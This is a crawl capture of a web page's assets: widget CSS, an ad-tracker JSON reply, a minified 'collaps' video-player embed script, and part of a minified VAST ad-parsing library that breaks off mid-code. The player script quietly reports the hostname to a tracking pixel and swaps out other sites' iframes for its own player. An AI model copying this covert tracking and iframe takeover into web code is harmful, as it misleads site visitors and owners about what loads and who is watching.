.ocomm{float:left;width:60px;height:12px;padding:4px 10px;background:#d9d9d9;box-shadow:inset 0 1px #f0f0f0;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:1px solid #ccc;color:#fff;position:relative;text-align:center;}
  a.ocomm_res{font:bold 10px/12px Tahoma;color:#fff;text-shadow:0 2px 3px rgba(0,0,0,0.35);}
  a.ocomm_res:hover{color:#f0f0f0;}
.comm_hide{padding:10px 20px;font:normal 12px Arial;color:#666;}
  .comm_hide a{display:inline-block;margin-left:10px;padding:0 2px;color:#07d;text-decoration:underline;font-style:italic;}
  .comm_hide a:hover{color:#000;border:0;}

  .ogray{border:1px solid #ccc;box-shadow:inset 0 1px #f0f0f0;background:#d9d9d9;}
  .oplus{border:1px solid #6e912c;box-shadow:inset 0 1px #aec97b;background:#82ac34;}
  .ominus{border:1px solid #a13535;box-shadow:inset 0 1px #dd8484;background:#cb4242;}
  .ogold{border:1px solid #d1a50a;box-shadow:inset 0 1px #FBEBC2;background:#dca822;}
  .ogold2{border:1px solid #d1a50a;box-shadow:inset 0 1px #FBEBC2;background:#dca822;width:70px;}
  .oblack{border:1px solid #444;box-shadow:inset 0 1px #bbb;background:#5a5a5a;}
  .oblack2{border:1px solid #444;box-shadow:inset 0 1px #bbb;background:#5a5a5a;width:70px;}
  .oload{cursor:progress !important;}

.ostats{display:none;background:#e5e5e5;background:rgba(0,0,0,0.15);width:270px;padding:10px;border-radius:5px;position:absolute;z-index:999;}
  .ostats h4{text-align:left;padding:0 0 0 17px;margin:0;border-bottom:1px solid #eee;background:#fafafa url('../dleimages/orating_h4.png') repeat-x;border-radius:3px 3px 0 0;height:35px;font:normal 13px/35px Tahoma,Arial;color:#999;cursor:move;}
  .ostats_area{background:#fff;border-radius:3px;padding-bottom:1px;}
    .oclose{width:22px;height:22px;background:url('../dleimages/oclose.png') no-repeat;float:right;margin:-3px -3px;border:0;text-decoration:none;}
    .oclose:hover{background-position:0 -22px;}
    .oclose:active{background-position:0 -44px;}
      .ostats ul{list-style:none;margin:0;padding:0;float:none;height:auto;}
        .ostats ul li{display:block;background:url('../dleimages/oarrow.png') no-repeat 10px 0;border-bottom:1px dotted #eee;padding:0 10px 0 32px;float:none;height:22px;font:normal 11px/22px 'Trebuchet MS',Tahoma;position:relative;overflow:hidden;}
        .ostats ul li.onoentry{background:none;text-align:center;color:#999;padding:0 5px;}
        .ostats ul li:hover{background-color:#fff;}
          .ostats ul li a:hover{text-decoration:underline;}
        .ostats ul li.ostat-none{background-image:none;}
          .ostats ul li.ostat-none a{color:#888;}
          .ostats ul li.ostat-none:hover a{color:#555;}
        .ostats ul li.ostat-plus{}
          .ostats ul li.ostat-plus a{color:#82ac34;}
          .ostats ul li.ostat-plus:hover{background-position:10px -22px;}
          .ostats ul li.ostat-plus:hover a{color:#546338;}
        .ostats ul li.ostat-minus{background-position:10px -44px;}
          .ostats ul li.ostat-minus a{color:#ab3935;}
          .ostats ul li.ostat-minus:hover{background-position:10px -66px;}
          .ostats ul li.ostat-minus:hover a{color:#522726;}
        .ostats ul li span{float:right;font-family:Arial;color:#ccc;}
          .ostats ul li:hover span{color:#777;}
#ostats-userinfo{position:absolute;height:22px;background:rgba(88,88,88,0.88);left:0;top:0;display:none;width:100%;text-align:center;}
  #ostats-userinfo a{display:inline-block;padding:0 15px;color:#e3e5e7;font:bold 10px/21px Tahoma;height:21px;text-decoration:uppercase;}
  #ostats-userinfo a:hover{text-decoration:underline;color:#fff;background:#000;}
  #ostats-userinfo a.close{float:right;}
#okarma{float:left;height:20px;color:#fff;text-align:center;padding:0 10px;}

.ostats-uservotes{width:880px;}
.ostats-uservotes-area{margin-right:610px;}
#ostats-user-ratings{float:right;width:600px;background:#fafafa;border-radius:4px;padding-bottom:5px;}
  #ostats-user-ratings ul{overflow:auto;}
.onavi{padding:10px 0 0;position:relative;width:100%;}
  .onavi .opages{margin:0 15px;text-align:center;}
    .onavi .opages *{padding:0 5px;font:normal 11px/22px Arial;height:22px;margin:0 3px 5px;display:inline-block;border-radius:4px;border-left:1px solid #eee;border-right:1px solid #eee;}
    .onavi .opages a{color:#82ac34;text-decoration:none;}
    .onavi .opages a:hover{color:#546338;background-color:#6db95a;color:#fff !important;}
    .onavi .opages span{color:#fff;background-color:#ddd;cursor:default;}
.usernavistart, .usernaviend{background:url('../dleimages/ostats.png') no-repeat;padding:0;margin:0;position:absolute;top:50%;margin-top:-11px;display:block;height:22px;width:22px;border:0;}
.usernavistart{left:-10px;}a.usernavistart:hover{background-position:0 -22px;}a.usernavistart:active{background-position:0 -44px;}span.usernavistart{background-position:0 -66px;}
.usernaviend{right:-10px;background-position:-22px 0;}a.usernaviend:hover{background-position:-22px -22px;}a.usernaviend:active{background-position:-22px -44px;}span.usernaviend{background-position:-22px -66px;}
#orating-bar{padding:1px 0 1px 1px;background:#ccc;border-radius:4px;position:relative;margin:5px 2px;height:17px;}
  #orating-bar div{float:left;height:15px;overflow:hidden;}
    #orating-bar div p{font:bold 10px/15px Tahoma;color:#fff;text-shadow:0 1px 2px rgba(0,0,0,0.4);text-align:center;}
  #orating-bar-oplus{border-top:1px solid #aec97b;border-bottom:1px solid #6e912c;background-color:#82ac34;border-radius:4px 0 0 4px;}
  #orating-bar-ominus{border-top:1px solid #dd8484;border-bottom:1px solid #a13535;background-color:#cb4242;border-radius:0 4px 4px 0;}
  #orating-bar-separator{border-top:1px solid #f7f7f7;border-left:1px solid #f7f7f7;border-bottom:1px solid #dedede;background-color:#eaeaea;width:3px;margin-left:-2px;position:absolute;}

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.7553540778521051
body_size: 369
content:
{"res":{"adwuid":"69703c8b0244554923180613","update":1}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kodir2.github.io/replace.js
body_size: 1984
content:
(function(l,p){function w(){var a=window.COLLAPS_CONF;if(a)if(a.length)for(var b=0;b<a.length;b++)x(a[b]);else x(a);else y(l+"/autochange/settings/domain/","settings",x)}function x(a){if(!a.dom_id&&!a.replaces.length)return m("set dom_id or replaces");(new Image).src="https://s.myangular.life/player?hit=script&sub=replace&host="+location.hostname;var b=a.kinopoisk_var;b=a.kinopoisk_id||b&&window[b];if(a.src)F(a);else if(b||a.movie){var c=z(l+"/embed"+(b?"/kp/"+b:"/movie/"+a.movie),a.frame_params);
	q(c,a,a.width,a.height)}else if(a.title)c=l+"/autochange/info/link?title="+a.title.toLowerCase()+A(a,"year","charset","separator","season","episode"),B(c,a.title,a);else{b=document.title||document.getElementsByTagName("title")[0].innerHTML;b=b.replace(/ /g," ");var d;for(d in a.templates){var e=a.templates[d];if(c=b.match(new RegExp(e.regexp,"i"))){var f=e.order;break}}c?(d=c[f[0]].toLowerCase())?(c=l+"/autochange/info/link?title="+d+A({year:c[f[1]],season:c[f[2]],episode:c[f[3]]},"year","season",
	"episode")+"&separator="+a.separator+"&charset="+a.charset,B(c,d,a)):m("no title"):m("templates isn't match")}}function F(a){var b=a.src;window.URL&&(b=new URL(b),b.hostname=(new URL(l)).hostname);q(b,a,a.width,a.height);removeEventListener("message",a.messageListener);a.messageListener=function(c){c.origin==location.origin&&"reActualizeMe"==c.data&&(window.URL&&b.searchParams["delete"]("episode"),q(b,a,a.width,a.height))};addEventListener("message",a.messageListener)}function y(a,b,c,d){var e=new XMLHttpRequest;
	e.open("GET",a);e.onreadystatechange=function(){if(4===e.readyState)if(204===e.status)m(b+" not found"),r(d)&&d();else{if(200!==e.status)return m("api request failed");c(JSON.parse(e.response))}};e.send()}function A(a){for(var b="",c,d=1;d<arguments.length;d++)c=arguments[d],a[c]&&(b+="&"+c+"="+a[c]);return b}function B(a,b,c){y(a,b,function(d){d=z(d.url,c.frame_params);q(d,c,c.width,c.height);C(c.replaces||[],d)},c.not_found_cb)}function z(a,b){if(!b)return a;var c=b.join("&"),d=~a.indexOf("?")?
	"&":"?";return c?a+d+c:a}function q(a,b,c,d){if(b.dom_id){var e=b.dom_id,f=document.getElementById(e);if(!f)return setTimeout(q.bind(null,a,b,c,d),50);b._lastInserts=b._lastInserts||{};b._lastInserts[e]=a;var n="",u="";c&&"0"!==c&&(n=' width="'+c+'"');d&&"0"!==d&&(u=' height="'+d+'"');var t=n+u+' allowfullscreen allow="autoplay *; fullscreen *" frameborder="0" webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';l==p?f.innerHTML='<iframe src="'+a+'"'+t:D(a,function(h){if(b._lastInserts[e]==
	a){f.innerHTML="<iframe "+t;var g=f.getElementsByTagName("iframe")[0];g.contentDocument.write(h);g.contentDocument.close()}},function(h,g){var k=b.error_cb,v=b.not_found_cb;g?204!=g&&404!=g||!r(v)?r(k)&&k(h,g):v(h,g):(v='src="'+(""+a).replace(l,p)+'"',f.innerHTML="<iframe "+v+t,G(f.getElementsByTagName("iframe")[0],function(){r(k)?k(h,g):f.innerHTML='<div style="border: solid red 1px; padding: 1rem;">Плеер недоступен. Попробуйте перезагрузить страницу или отключить блокировщик рекламы.</div>'}))})}}
	function C(a,b){if(a.length){for(var c=document.getElementsByTagName("iframe"),d=0;d<c.length;d++){var e=c[d],f=e.src.match(/https?:\/\/(.+?)\/.+/);f&&H(f[1],a)&&(e.src=b,E(e),l!=p&&D(b,function(n,u){return function(t){for(var h=document.createElement("iframe"),g=n.attributes,k=0;k<g.length;k++)"src"!==g[k].name&&h.setAttribute(g[k].name,g[k].value);n.parentElement.replaceChild(h,n);E(h);h.contentDocument.write(t);h.contentDocument.close();m(u+" replaced")}}(e,f[1])))}setTimeout(C.bind(null,a,b),
		100)}}function H(a,b){for(var c,d=a.length,e=0;e<b.length;e++)if(c=b[e],c==a||"."==c[0]&&c===a.substring(d-c.length,d))return!0}function D(a,b,c){var d=new XMLHttpRequest;d.open("GET",a);d.withCredentials=!0;d.onreadystatechange=function(){4===d.readyState&&(200===d.status||410===d.status?b(d.response):r(c)&&c(d.response,d.status))};d.send()}function E(a){a.hasAttribute("allowfullscreen")&&(a.allowFullscreen=!0);var b="autoplay *; fullscreen";/(mac os|iphone)/i.test(navigator.userAgent)&&(b+=" *");
		a.setAttribute("allow",b);a.allow=b}function r(a){return a&&"function"==typeof a}function G(a,b){a.onload=function(){var c=setTimeout(b,200);addEventListener("message",function(d){"pong"==d.data&&clearTimeout(c)});a.contentWindow.postMessage("ping","*")}}var m=console.log.bind(console,"[collaps]");~navigator.userAgent.indexOf("iPhone")&&window.fetch&&"https:"===location.protocol?fetch(p+"/ping/",{method:"head"}).then(function(){l=p;w()})["catch"](w):w()})("https://api.kinogram.best","https://api.synchroncode.com");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://franecki.net/js/humanitarian-five.js
body_size: 12674
content:
!function(e,t){for(var i in t)e[i]=t[i]}(window,function(e){var t={};function i(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}return i.m=e,i.c=t,i.d=function(e,t,r){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(r,n,function(t){return e[t]}.bind(null,n));return r},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=3)}([function(e,t,i){"use strict";var r,n="object"==typeof Reflect?Reflect:null,s=n&&"function"==typeof n.apply?n.apply:function(e,t,i){return Function.prototype.apply.call(e,t,i)};r=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var o=Number.isNaN||function(e){return e!=e};function a(){a.init.call(this)}e.exports=a,a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var l=10;function c(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function u(e){return void 0===e._maxListeners?a.defaultMaxListeners:e._maxListeners}function h(e,t,i,r){var n,s,o,a;if(c(i),void 0===(s=e._events)?(s=e._events=Object.create(null),e._eventsCount=0):(void 0!==s.newListener&&(e.emit("newListener",t,i.listener?i.listener:i),s=e._events),o=s[t]),void 0===o)o=s[t]=i,++e._eventsCount;else if("function"==typeof o?o=s[t]=r?[i,o]:[o,i]:r?o.unshift(i):o.push(i),(n=u(e))>0&&o.length>n&&!o.warned){o.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=e,l.type=t,l.count=o.length,a=l,console&&console.warn&&console.warn(a)}return e}function p(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(e,t,i){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:i},n=p.bind(r);return n.listener=i,r.wrapFn=n,n}function m(e,t,i){var r=e._events;if(void 0===r)return[];var n=r[t];return void 0===n?[]:"function"==typeof n?i?[n.listener||n]:[n]:i?function(e){for(var t=new Array(e.length),i=0;i<t.length;++i)t[i]=e[i].listener||e[i];return t}(n):f(n,n.length)}function g(e){var t=this._events;if(void 0!==t){var i=t[e];if("function"==typeof i)return 1;if(void 0!==i)return i.length}return 0}function f(e,t){for(var i=new Array(t),r=0;r<t;++r)i[r]=e[r];return i}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return l},set:function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");l=e}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},a.prototype.getMaxListeners=function(){return u(this)},a.prototype.emit=function(e){for(var t=[],i=1;i<arguments.length;i++)t.push(arguments[i]);var r="error"===e,n=this._events;if(void 0!==n)r=r&&void 0===n.error;else if(!r)return!1;if(r){var o;if(t.length>0&&(o=t[0]),o instanceof Error)throw o;var a=new Error("Unhandled error."+(o?" ("+o.message+")":""));throw a.context=o,a}var l=n[e];if(void 0===l)return!1;if("function"==typeof l)s(l,this,t);else{var c=l.length,u=f(l,c);for(i=0;i<c;++i)s(u[i],this,t)}return!0},a.prototype.addListener=function(e,t){return h(this,e,t,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(e,t){return h(this,e,t,!0)},a.prototype.once=function(e,t){return c(t),this.on(e,d(this,e,t)),this},a.prototype.prependOnceListener=function(e,t){return c(t),this.prependListener(e,d(this,e,t)),this},a.prototype.removeListener=function(e,t){var i,r,n,s,o;if(c(t),void 0===(r=this._events))return this;if(void 0===(i=r[e]))return this;if(i===t||i.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,i.listener||t));else if("function"!=typeof i){for(n=-1,s=i.length-1;s>=0;s--)if(i[s]===t||i[s].listener===t){o=i[s].listener,n=s;break}if(n<0)return this;0===n?i.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(i,n),1===i.length&&(r[e]=i[0]),void 0!==r.removeListener&&this.emit("removeListener",e,o||t)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(e){var t,i,r;if(void 0===(i=this._events))return this;if(void 0===i.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==i[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete i[e]),this;if(0===arguments.length){var n,s=Object.keys(i);for(r=0;r<s.length;++r)"removeListener"!==(n=s[r])&&this.removeAllListeners(n);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=i[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},a.prototype.listeners=function(e){return m(this,e,!0)},a.prototype.rawListeners=function(e){return m(this,e,!1)},a.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):g.call(e,t)},a.prototype.listenerCount=g,a.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}},,,function(e,t,i){"use strict";i.r(t),i.d(t,"AdVast",(function(){return W})),i.d(t,"AdHumanitarianFive",(function(){return q}));class r{constructor(){this.id=null,this.sequence=null,this.system=null,this.title=null,this.description=null,this.advertiser=null,this.pricing=null,this.survey=null,this.errorURLTemplates=[],this.impressionURLTemplates=[],this.creatives=[],this.extensions=[]}}class n{constructor(){this.attributes={},this.children=[]}}class s{constructor(){this.name=null,this.value=null,this.attributes={}}}class o{constructor(){this.id=null,this.width=0,this.height=0,this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.altText=null,this.companionClickThroughURLTemplate=null,this.companionClickTrackingURLTemplates=[],this.trackingEvents={}}}class a{constructor(e={}){this.id=e.id||null,this.adId=e.adId||null,this.sequence=e.sequence||null,this.apiFramework=e.apiFramework||null,this.trackingEvents={}}}class l extends a{constructor(e={}){super(e),this.type="companion",this.variations=[]}}function c(e,t={},i={}){const r=[];t.ASSETURI&&(t.ASSETURI=u(t.ASSETURI)),t.CONTENTPLAYHEAD&&(t.CONTENTPLAYHEAD=u(t.CONTENTPLAYHEAD)),!t.ERRORCODE||i.isCustomCode||/^[0-9]{3}$/.test(t.ERRORCODE)||(t.ERRORCODE=900),t.CACHEBUSTING=h(Math.round(1e8*Math.random()).toString()),t.TIMESTAMP=u((new Date).toISOString()),t.RANDOM=t.random=t.CACHEBUSTING;for(const i in e){let n=e[i];if("string"==typeof n){for(const e in t){const i=t[e],r=`[${e}]`,s=`%%${e}%%`;n=n.replace(r,i),n=n.replace(s,i)}r.push(n)}}return r}function u(e){return encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16)}`)}function h(e){return e.length<8?p(0,8-e.length,!1).map(()=>"0").join("")+e:e}function p(e,t,i){const r=[],n=e<t,s=i?n?t+1:t-1:t;for(let t=e;n?t<s:t>s;n?t++:t--)r.push(t);return r}const d={track:function(e,t,i){c(e,t,i).forEach(e=>{if("undefined"!=typeof window&&null!==window){(new Image).src=e}})},resolveURLTemplates:c,encodeURIComponentRFC3986:u,leftpad:h,range:p,isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},flatten:function e(t){return t.reduce((t,i)=>t.concat(Array.isArray(i)?e(i):i),[])}};const m={childByName:function(e,t){const i=e.childNodes;for(const e in i){const r=i[e];if(r.nodeName===t)return r}},childrenByName:function(e,t){const i=[],r=e.childNodes;for(const e in r){const n=r[e];n.nodeName===t&&i.push(n)}return i},resolveVastAdTagURI:function(e,t){if(!t)return e;if(0===e.indexOf("//")){const{protocol:t}=location;return`${t}${e}`}if(-1===e.indexOf("://")){return`${t.slice(0,t.lastIndexOf("/"))}/${e}`}return e},parseBoolean:function(e){return-1!==["true","TRUE","1"].indexOf(e)},parseNodeText:function(e){return e&&(e.textContent||e.text||"").trim()},copyNodeAttribute:function(e,t,i){const r=t.getAttribute(e);r&&i.setAttribute(e,r)},parseDuration:function(e){if(null==e)return-1;if(d.isNumeric(e))return parseInt(e);const t=e.split(":");if(3!==t.length)return-1;const i=t[2].split(".");let r=parseInt(i[0]);2===i.length&&(r+=parseFloat(`0.${i[1]}`));const n=parseInt(60*t[1]),s=parseInt(60*t[0]*60);return isNaN(s)||isNaN(n)||isNaN(r)||n>3600||r>60?-1:s+n+r},splitVAST:function(e){const t=[];let i=null;return e.forEach((r,n)=>{if(r.sequence&&(r.sequence=parseInt(r.sequence,10)),r.sequence>1){const t=e[n-1];if(t&&t.sequence===r.sequence-1)return void(i&&i.push(r));delete r.sequence}i=[r],t.push(i)}),t},mergeWrapperAdData:function(e,t){e.errorURLTemplates=t.errorURLTemplates.concat(e.errorURLTemplates),e.impressionURLTemplates=t.impressionURLTemplates.concat(e.impressionURLTemplates),e.extensions=t.extensions.concat(e.extensions),e.creatives.forEach(e=>{if(t.trackingEvents&&t.trackingEvents[e.type])for(const i in t.trackingEvents[e.type]){const r=t.trackingEvents[e.type][i];Array.isArray(e.trackingEvents[i])||(e.trackingEvents[i]=[]),e.trackingEvents[i]=e.trackingEvents[i].concat(r)}}),t.videoClickTrackingURLTemplates&&t.videoClickTrackingURLTemplates.length&&e.creatives.forEach(e=>{"linear"===e.type&&(e.videoClickTrackingURLTemplates=e.videoClickTrackingURLTemplates.concat(t.videoClickTrackingURLTemplates))}),t.videoCustomClickURLTemplates&&t.videoCustomClickURLTemplates.length&&e.creatives.forEach(e=>{"linear"===e.type&&(e.videoCustomClickURLTemplates=e.videoCustomClickURLTemplates.concat(t.videoCustomClickURLTemplates))}),t.videoClickThroughURLTemplate&&e.creatives.forEach(e=>{"linear"!==e.type||null!==e.videoClickThroughURLTemplate&&void 0!==e.videoClickThroughURLTemplate||(e.videoClickThroughURLTemplate=t.videoClickThroughURLTemplate)})}};function g(e,t){const i=new l(t);return m.childrenByName(e,"Companion").forEach(e=>{const t=new o;t.id=e.getAttribute("id")||null,t.width=e.getAttribute("width"),t.height=e.getAttribute("height"),t.companionClickTrackingURLTemplates=[],m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(i=>{t.type=i.getAttribute("creativeType")||0,m.childrenByName(e,"AltText").forEach(e=>{t.altText=m.parseNodeText(e)}),t.staticResource=m.parseNodeText(i)}),m.childrenByName(e,"TrackingEvents").forEach(e=>{m.childrenByName(e,"Tracking").forEach(e=>{const i=e.getAttribute("event"),r=m.parseNodeText(e);i&&r&&(Array.isArray(t.trackingEvents[i])||(t.trackingEvents[i]=[]),t.trackingEvents[i].push(r))})}),m.childrenByName(e,"CompanionClickTracking").forEach(e=>{t.companionClickTrackingURLTemplates.push(m.parseNodeText(e))}),t.companionClickThroughURLTemplate=m.parseNodeText(m.childByName(e,"CompanionClickThrough")),t.companionClickTrackingURLTemplate=m.parseNodeText(m.childByName(e,"CompanionClickTracking")),i.variations.push(t)}),i}class f extends a{constructor(e={}){super(e),this.type="linear",this.duration=0,this.skipDelay=null,this.mediaFiles=[],this.videoClickThroughURLTemplate=null,this.videoClickTrackingURLTemplates=[],this.videoCustomClickURLTemplates=[],this.adParameters=null,this.icons=[]}}class v{constructor(){this.program=null,this.height=0,this.width=0,this.xPosition=0,this.yPosition=0,this.apiFramework=null,this.offset=null,this.duration=0,this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.iconClickThroughURLTemplate=null,this.iconClickTrackingURLTemplates=[],this.iconViewTrackingURLTemplate=null}}class T{constructor(){this.id=null,this.fileURL=null,this.deliveryType="progressive",this.mimeType=null,this.codec=null,this.bitrate=0,this.minBitrate=0,this.maxBitrate=0,this.width=0,this.height=0,this.apiFramework=null,this.scalable=null,this.maintainAspectRatio=null}}function y(e,t){let i;const r=new f(t);r.duration=m.parseDuration(m.parseNodeText(m.childByName(e,"Duration")));const n=e.getAttribute("skipoffset");if(null==n)r.skipDelay=null;else if("%"===n.charAt(n.length-1)&&-1!==r.duration){const e=parseInt(n,10);r.skipDelay=r.duration*(e/100)}else r.skipDelay=m.parseDuration(n);const s=m.childByName(e,"VideoClicks");s&&(r.videoClickThroughURLTemplate=m.parseNodeText(m.childByName(s,"ClickThrough")),m.childrenByName(s,"ClickTracking").forEach(e=>{r.videoClickTrackingURLTemplates.push(m.parseNodeText(e))}),m.childrenByName(s,"CustomClick").forEach(e=>{r.videoCustomClickURLTemplates.push(m.parseNodeText(e))}));const o=m.childByName(e,"AdParameters");o&&(r.adParameters=m.parseNodeText(o)),m.childrenByName(e,"TrackingEvents").forEach(e=>{m.childrenByName(e,"Tracking").forEach(e=>{let t=e.getAttribute("event");const n=m.parseNodeText(e);if(t&&n){if("progress"===t){if(i=e.getAttribute("offset"),!i)return;t="%"===i.charAt(i.length-1)?`progress-${i}`:`progress-${Math.round(m.parseDuration(i))}`}Array.isArray(r.trackingEvents[t])||(r.trackingEvents[t]=[]),r.trackingEvents[t].push(n)}})}),m.childrenByName(e,"MediaFiles").forEach(e=>{m.childrenByName(e,"MediaFile").forEach(e=>{const t=new T;t.id=e.getAttribute("id"),t.fileURL=m.parseNodeText(e),t.deliveryType=e.getAttribute("delivery"),t.codec=e.getAttribute("codec"),t.mimeType=e.getAttribute("type"),t.apiFramework=e.getAttribute("apiFramework"),t.bitrate=parseInt(e.getAttribute("bitrate")||0),t.minBitrate=parseInt(e.getAttribute("minBitrate")||0),t.maxBitrate=parseInt(e.getAttribute("maxBitrate")||0),t.width=parseInt(e.getAttribute("width")||0),t.height=parseInt(e.getAttribute("height")||0);let i=e.getAttribute("scalable");i&&"string"==typeof i&&(i=i.toLowerCase(),"true"===i?t.scalable=!0:"false"===i&&(t.scalable=!1));let n=e.getAttribute("maintainAspectRatio");n&&"string"==typeof n&&(n=n.toLowerCase(),"true"===n?t.maintainAspectRatio=!0:"false"===n&&(t.maintainAspectRatio=!1)),r.mediaFiles.push(t)})});const a=m.childByName(e,"Icons");return a&&m.childrenByName(a,"Icon").forEach(e=>{const t=new v;t.program=e.getAttribute("program"),t.height=parseInt(e.getAttribute("height")||0),t.width=parseInt(e.getAttribute("width")||0),t.xPosition=function(e){if(-1!==["left","right"].indexOf(e))return e;return parseInt(e||0)}(e.getAttribute("xPosition")),t.yPosition=function(e){if(-1!==["top","bottom"].indexOf(e))return e;return parseInt(e||0)}(e.getAttribute("yPosition")),t.apiFramework=e.getAttribute("apiFramework"),t.offset=m.parseDuration(e.getAttribute("offset")),t.duration=m.parseDuration(e.getAttribute("duration")),m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=m.parseNodeText(e)});const i=m.childByName(e,"IconClicks");i&&(t.iconClickThroughURLTemplate=m.parseNodeText(m.childByName(i,"IconClickThrough")),m.childrenByName(i,"IconClickTracking").forEach(e=>{t.iconClickTrackingURLTemplates.push(m.parseNodeText(e))})),t.iconViewTrackingURLTemplate=m.parseNodeText(m.childByName(e,"IconViewTracking")),r.icons.push(t)}),r}class k extends a{constructor(e={}){super(e),this.type="nonlinear",this.variations=[]}}class R{constructor(){this.id=null,this.width=0,this.height=0,this.expandedWidth=0,this.expandedHeight=0,this.scalable=!0,this.maintainAspectRatio=!0,this.minSuggestedDuration=0,this.apiFramework="static",this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.nonlinearClickThroughURLTemplate=null,this.nonlinearClickTrackingURLTemplates=[],this.adParameters=null}}function E(e,t){const i=new k(t);return m.childrenByName(e,"TrackingEvents").forEach(e=>{let t,r;m.childrenByName(e,"Tracking").forEach(e=>{t=e.getAttribute("event"),r=m.parseNodeText(e),t&&r&&(Array.isArray(i.trackingEvents[t])||(i.trackingEvents[t]=[]),i.trackingEvents[t].push(r))})}),m.childrenByName(e,"NonLinear").forEach(e=>{const t=new R;t.id=e.getAttribute("id")||null,t.width=e.getAttribute("width"),t.height=e.getAttribute("height"),t.expandedWidth=e.getAttribute("expandedWidth"),t.expandedHeight=e.getAttribute("expandedHeight"),t.scalable=m.parseBoolean(e.getAttribute("scalable")),t.maintainAspectRatio=m.parseBoolean(e.getAttribute("maintainAspectRatio")),t.minSuggestedDuration=m.parseDuration(e.getAttribute("minSuggestedDuration")),t.apiFramework=e.getAttribute("apiFramework"),m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=m.parseNodeText(e)});const r=m.childByName(e,"AdParameters");r&&(t.adParameters=m.parseNodeText(r)),t.nonlinearClickThroughURLTemplate=m.parseNodeText(m.childByName(e,"NonLinearClickThrough")),m.childrenByName(e,"NonLinearClickTracking").forEach(e=>{t.nonlinearClickTrackingURLTemplates.push(m.parseNodeText(e))}),i.variations.push(t)}),i}function L(e){const t=e.childNodes;for(const i in t){const r=t[i];if(-1!==["Wrapper","InLine"].indexOf(r.nodeName)){if(m.copyNodeAttribute("id",e,r),m.copyNodeAttribute("sequence",e,r),"Wrapper"===r.nodeName)return b(r);if("InLine"===r.nodeName)return A(r)}}}function A(e){const t=e.childNodes,i=new 